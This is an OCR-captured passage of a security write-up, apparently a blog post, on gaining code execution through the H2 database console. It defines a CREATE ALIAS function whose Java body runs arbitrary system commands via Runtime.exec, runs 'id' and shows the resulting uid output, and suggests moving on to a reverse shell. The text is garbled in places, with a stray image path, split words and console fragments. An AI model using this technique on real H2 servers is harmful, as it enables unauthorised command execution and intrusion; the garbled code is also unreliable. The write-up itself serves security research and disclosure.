 https://mthbernardes.github.io/rce/2018/03/14/abusing-h2-database-alias.html
or a more complex alias,
CREATE ALIAS REVERSE AS $$ String reverse(String s) { return new
StringBuilder(s).reverse().toString(); } $$;
CALL REVERSE('Test');
Now it’s game over, if I can execute Java code, I can get a shell, as I’m not a Java
expert, I searchon Google a easy way to execute system commands with java,
found a link on stackoverflow, I just adapted it inside the ALIAS, and now
there’s a function that execute arbitrary code,
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).us
eDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
After that just find if the server have any tool to do a reverse shell, and you’ll
gain a interactive shell.
Auto commit Max rows: 1000 Auto complete Off
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.3.176 (2014-04-05)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC('u)
call SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=2000(h2) gid=2000(h2) groups=2000(h2)